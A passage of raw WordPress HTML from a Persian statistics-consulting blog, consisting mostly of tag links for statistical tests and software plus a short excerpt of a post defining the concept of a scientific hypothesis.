href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-241" class="post-241 post type-post status-publish format-standard hentry category-training-issues tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-12T05:58:30+00:00">جولای<strong>12</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای مفهوم فرضیه (Hypothesis)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%db%8c%d9%87-hypothesis/" rel="bookmark">مفهوم فرضیه (Hypothesis)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>یک فرضیه علمی،یک فرض آزمون پذیری است که به دلیل صادق بودن در مورد برخی از واقعیات برای هدایت بررسی و تحقیق به طور موقت پذیرفته می شود.هرتحقیق مبتنی بر یک سری فرضیه هایی در خصوص روابط احتمالی بین پدیده ها و متغیرهای تحقیق بوده و هر محقق بنا به منابع متعدد، پاسخ هایی در [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%db%8c%d9%87-hypothesis/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/training-issues/" rel="category tag">مباحث آموزشي</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a 